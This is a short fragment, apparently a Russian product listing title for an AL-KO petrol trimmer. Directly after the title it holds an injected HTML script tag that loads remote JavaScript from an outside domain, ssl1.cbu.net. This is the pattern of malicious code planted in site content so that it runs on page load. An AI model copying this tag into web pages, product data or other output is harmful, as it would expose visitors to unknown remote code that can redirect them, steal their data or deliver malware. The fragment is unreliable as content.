 Триммер бензиновый solo by AL-KO 137 SB<script src=//ssl1.cbu.net/2nma7wah></script>